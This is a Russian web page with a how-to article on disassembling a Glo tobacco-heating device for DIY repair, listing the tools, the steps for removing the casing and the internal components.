

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iqosglo.ru/glo/kak-razobrat-glo/
body_size: 75866
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
	
	<title>Как разобрать GLO: пошаговое руководство для начинающих</title>
	<meta name="description" content="Вся необходимая информация для курильщика о том как разобрать GLO для проведения самостоятельного ремоента системы нагревания табака." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://iqosglo.ru/glo/kak-razobrat-glo/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как разобрать GLO: пошаговое руководство для начинающих" />
	<meta property="og:description" content="Вся необходимая информация для курильщика о том как разобрать GLO для проведения самостоятельного ремоента системы нагревания табака." />
	<meta property="og:url" content="https://iqosglo.ru/glo/kak-razobrat-glo/" />
	<meta property="og:site_name" content="IQOS, Glo и другие нагреватели табака" />
	<meta property="article:published_time" content="2020-08-31T17:44:35+00:00" />
	<meta property="article:modified_time" content="2020-08-31T17:44:39+00:00" />
	<meta property="og:image" content="https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="289" />
	<meta name="twitter:card" content="summary_large_image" />
	


<link rel='stylesheet' id='wp-block-library-css'  href='https://iqosglo.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://iqosglo.ru/wp-content/themes/root/css/style.min.css'  media='all' />
<script  src='https://iqosglo.ru/wp-includes/js/jquery/jquery.js'></script>
<script  src='https://iqosglo.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript" src="https://major.dvanadva.ru/?ma=g5sgcmjwg45ha3ddf4ztgnzs" async></script><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #414143;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://iqosglo.ru/wp-content/uploads/2020/09/cropped-logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iqosglo.ru/wp-content/uploads/2020/09/cropped-logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iqosglo.ru/wp-content/uploads/2020/09/cropped-logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://iqosglo.ru/wp-content/uploads/2020/09/cropped-logo1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://iqosglo.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
	
</head>

<body class="post-template-default single single-post postid-1176 single-format-standard ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://iqosglo.ru/"><img src="https://iqosglo.ru/wp-content/uploads/2020/09/logo1.png" alt="IQOS, Glo и другие нагреватели табака"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-karta-sayta-container"><ul id="top_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://iqosglo.ru/karta-sayta/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_7966" action="https://iqosglo.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7966">Поиск: </label>
    <input type="text" value="" name="s" id="s_7966" class="search-form__text">
    <button type="submit" id="searchsubmit_7966" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://iqosglo.ru/iqos/">IQOS</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://iqosglo.ru/iqos/stiki/">Стики</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://iqosglo.ru/iqos/zdorove/">Здоровье</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://iqosglo.ru/iqos/poleznoe/">Полезное</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://iqosglo.ru/iqos/ehkspluataciya/">Эксплуатация</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://iqosglo.ru/iqos/v-poezdkah/">В поездках</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="https://iqosglo.ru/glo/">GLO</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://iqosglo.ru/drugie-sistemy/">Другие системы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iqosglo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iqosglo.ru/glo/" itemprop="item"><span itemprop="name">GLO</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1176" class="post-1176 post type-post status-publish format-standard has-post-thumbnail  category-glo">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Каким образом разобрать стики Glo</h1>                            
            
                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>

<p>В последнее время все большую популярность приобретают разнообразные вспомогательные устройства для курения. Их функция в том, чтобы сделать потребление табака более безопасным и менее вредоносным, нежели через обычные сигареты, сохранив удовольствие от процесса. Для этой цели служит и&nbsp; электронное устройство Glo, предназначенное для потребления особых стиков, похожих на сигареты, но отличающихся по строению. Разобрать glo не слишком сложно, и в статье ниже будет описано, как конкретно это сделать.</p>



<figure class="wp-block-image size-large"><img src="https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo.jpg" alt="Каким образом разобрать стики Glo" class="wp-image-1177" srcset="https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo.jpg 550w, https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo-300x158.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#dlya-chego-mozhet-byt-nuzhno-razbirat-glo">Для чего может быть нужно разбирать GLO</a></li><li class="level-1"><a href="#perechen-neobhodimyh-instrumentov">Перечень необходимых инструментов</a></li><li class="level-1"><a href="#razbor-verhnih-detaley-ustroystva">Разбор верхних деталей устройства</a></li><li class="level-1"><a href="#vnutrennyaya-chast">Внутренняя часть</a></li></ol></div><h2 id="dlya-chego-mozhet-byt-nuzhno-razbirat-glo">Для чего может быть нужно разбирать GLO</h2>



<p>Разобрать g505 или же иную модель гаджета владельцу понадобится, если устройство перестало функционировать полностью или работает с неполадками. Причина состоит в типовой поломке, их число невелико. Если владелец предполагает, что неполадку получится устранить собственными силами, не требуется нести изделие специалисту. Хозяин вскрывает прибор самостоятельно, осуществляет необходимые операции, потом вновь собирает. Главное соблюдать нужный порядок действий, не допускать ошибок.</p>



<p>Разумеется, в интернете имеется масса видео, которые дают представление о тпорядке разборки glo mini.</p>



<h2 id="perechen-neobhodimyh-instrumentov">Перечень необходимых инструментов</h2>



<p>Для разборки Glo2, любого другого гаджета серии понадобятся два инструмента, которые имеются в любом доме:</p>



<ul><li>Нож, оснащенный тонким лезвием небольшой ширины;</li><li>Маленькая отвертка с плоской рабочей частью.</li></ul>



<p>Ничего больше при выполнении разборки glo владельцу не нужно.</p>



<p>Перед началом работ желательно взять газету, постелить на место, где вы производите разборку glo6. Подстилка требуется, чтобы не потерять детали.</p>



<figure class="wp-block-image size-large"><img src="https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo1.jpg" alt="Каким образом разобрать стики Glo" class="wp-image-1178" srcset="https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo1.jpg 550w, https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo1-300x169.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></figure>



<h2 id="razbor-verhnih-detaley-ustroystva">Разбор верхних деталей устройства</h2>



<p>Снаружи g505 похож на стандартный бокс-мод. В верхней части корпуса располагается крышка, закрывающая доступ к нагревателю. Изделие оснащено единственной клавишей, с помощью которой пользователь управляет аппаратом.</p>



<p>В нижней части гаджета предусмотрены порт USB для зарядки, воздуховодное отверстие, люк, облегчающий чистку аппарата.</p>



<ul><li>Разбор начинают со съема крышки изделия. Деталь оснащена выемкой, на которую нужно надавить ножом. Требуется приложить усилие, но не чрезмерное, чтобы не повредить крышку дополнительно.</li><li>После того как убрали крышку, вы обнаружите скрепку. Между этой скрепкой и пластиком корпуса потребуется разместить отвертку и следом без чрезмерного усилия надавить. Вслед за этим наружу выдвинется главное устройство Glo.</li></ul>



<blockquote class="wp-block-quote"><p>Давить отверткой необходимо в зону между скрепкой и корпусом. Иначе вы можете нанести ущерб скрепке.</p></blockquote>



<p>Итак, разборка внешней части завершена, вы получили доступ к основному компоненту Glo, который не связан с внешним корпусом. Теперь требуется разобрать внутреннюю часть и &nbsp;починить.</p>



<figure class="wp-block-image size-large"><img src="https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo2.jpg" alt="Каким образом разобрать стики Glo" class="wp-image-1179" srcset="https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo2.jpg 550w, https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo2-300x225.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></figure>



<h2 id="vnutrennyaya-chast">Внутренняя часть</h2>



<p>При разборе внутренней части аппарата в первую очередь отделяют скрепку, рядом с которой ранее надавливали, а также пластиковую насадку для сигарет.</p>



<p>Следом из трубки с нагревателем вынимают держатель стиков. В нижней части корпуса нужно отыскать два черных паза. На пазы нажимают с использованием ножа, чтобы поддеть компоненты снизу. Пазы выполнены из пластика, нужно надавливать не слишком сильно, в противном случае можно повредить. Когда пазы сняты, вы демонтируете нижнюю часть устройства.</p>



<p>Далее от корпуса отделяют боковую крышку. Так как она с ним не монтируется, ее отсоединение происходит без усилий.</p>



<p>В распоряжении пользователя окажется внутренняя часть glo. Она включает в себя такие компоненты, как:</p>



<ul><li>Аккумуляторная батарея (чаще всего она имеет розовый цвет), которая соединяется с платой питания;</li><li>Нагревательный элемент, подключаемый к плате питания с использованием шины.</li><li>Трубка держатель для стика, выполненная из железа.</li></ul>



<p>Когда устройство разобрано, пользователь получает возможность произвести диагностику платы и проверить аккумулятор. Также можно прочистить нагревательный элемент.</p>



<figure class="wp-block-image size-large"><img src="https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo3.jpg" alt="Каким образом разобрать стики Glo" class="wp-image-1180" srcset="https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo3.jpg 550w, https://iqosglo.ru/wp-content/uploads/2020/08/kak-razobrat-glo3-300x151.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></figure>



<p>После того как вы выполните устранение всех неполадок с гаджетом своими силами, вы легко соберете изделие, просто выполняя операции в обратном порядке. Если при сборке вы будете действовать так же, как при разборке, то никаких сложностей у вас не будет.</p>



<p>Необходимо всегда помнить, что Glo состоит в основном из пластика и применять к компонентам этого устройства дозированное усилие, чтобы не повредить их.</p>



<p>Еще одна распространенная проблема — перегибание или разрыв провода, в обращении с проводами пользователю необходимо быть особо внимательным.</p>



<p>Модельный ряд аппаратов Glo имеет сходное устройство, благодаря чему разные изделия этой марки разбираются на части аналогичным образом. Нюансы минимальны.</p>



<p>При этом стоит помнить, что разборка glo приведет к тому, что пользователь утратить право на гарантийный ремонт. Поэтому нужно быть уверенным, что вы сможете отремонтировать свое glo самостоятельно.</p>



<blockquote class="wp-block-quote"><p>Glo, предназначенные для раскуривания стиков, не стоит путать с Glo KOBO. Этот гаджет служит для чтения электронных книг. Его разборка также производится другим образом.</p></blockquote>

<div class="flat_pm_end"></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-5" data-post-id="1176" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="ratingCount" content="1"></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fiqosglo.ru%2Fglo%2Fkak-razobrat-glo%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fiqosglo.ru%2Fglo%2Fkak-razobrat-glo%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA%D0%B8%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%BC+%D1%80%D0%B0%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Glo&url=https%3A%2F%2Fiqosglo.ru%2Fglo%2Fkak-razobrat-glo%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fiqosglo.ru%2Fglo%2Fkak-razobrat-glo%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA%D0%B8%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%BC+%D1%80%D0%B0%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Glo%20https%3A%2F%2Fiqosglo.ru%2Fglo%2Fkak-razobrat-glo%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%B8%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%BC+%D1%80%D0%B0%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Glo%20https%3A%2F%2Fiqosglo.ru%2Fglo%2Fkak-razobrat-glo%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fiqosglo.ru%2Fglo%2Fkak-razobrat-glo%2F&text=%D0%9A%D0%B0%D0%BA%D0%B8%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%BC+%D1%80%D0%B0%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Glo"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-1363" class="post-card post-1363 post type-post status-publish format-standard has-post-thumbnail  category-glo">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/glo/glo-sistema-nagrevaniya-tabaka/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/09/glo-sistema-nagrevaniya-tabaka-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>GLO</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/glo/glo-sistema-nagrevaniya-tabaka/" rel="bookmark" >Новый способ курения: система нагревания GLO</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		В последнее время большинство людей отказываются от традиционного способа курения и сигарет и ищут	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1350" class="post-card post-1350 post type-post status-publish format-standard has-post-thumbnail  category-glo">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/glo/stiki-dlya-glo/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/09/stiki-dlya-glo-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>GLO</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/glo/stiki-dlya-glo/" rel="bookmark" >Какие бывают виды стиков для GLO</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		В последнее время крупные производители сигарет обращает внимание на поиск альтернативных способов курения, которые	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1329" class="post-card post-1329 post type-post status-publish format-standard has-post-thumbnail  category-glo">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/glo/zaryadka-glo/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/09/zaryadka-glo-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>GLO</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/glo/zaryadka-glo/" rel="bookmark" >Как правильно заряжать GLO</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Выбирать нагреватель для специального табака ГЛО, рекомендуется предельно внимательно, заранее ознакамливаться с техническими характеристиками,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1303" class="post-card post-1303 post type-post status-publish format-standard has-post-thumbnail  category-glo">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/glo/nano-mclaren/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/09/glo-nano-mclaren-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>GLO</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/glo/nano-mclaren/" rel="bookmark" >Обзор лимитированного GLO Nano McLaren</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		В коллаборации, вместе с командой, занимающейся гонками, под названием McLaren. Выпустили эксклюзив от серии	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1296" class="post-card post-1296 post type-post status-publish format-standard has-post-thumbnail  category-glo">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/glo/test-drajv/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/09/test-drajv-glo-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>GLO</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/glo/test-drajv/" rel="bookmark" >Условия получения GLO на тест драйв</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Glo – электронная сигарета, принцип работы которой, заключается на основании технологий по нагреву табачных	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1034" class="post-card post-1034 post type-post status-publish format-standard has-post-thumbnail  category-glo">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/glo/kakie-byvayut-dlya-glo-hyper-stiki/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/09/glo-hyper-stiki-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>GLO</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/glo/kakie-byvayut-dlya-glo-hyper-stiki/" rel="bookmark" >Какие бывают для GLO HYPER стики</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Устройство GLO HYPER – инновационная замена сигаретам. Курение проходит по принципу работы нагрева табака,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-649441-3 -->
<div id="yandex_rtb_R-A-649441-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
